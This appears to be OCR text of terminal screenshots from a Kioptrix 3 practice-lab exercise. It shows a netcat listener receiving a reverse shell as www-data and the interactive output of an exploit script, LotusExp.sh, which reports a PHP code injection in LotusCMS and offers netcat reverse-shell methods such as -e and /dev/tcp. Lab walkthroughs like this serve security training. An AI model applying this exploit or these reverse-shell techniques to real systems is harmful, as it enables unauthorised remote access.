 #!
LotusExp.sh
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.1.3] from kioptrix3.com [192.168.1.251] 44723
whoami
www-data
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.1.3
What PORT?
6666
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1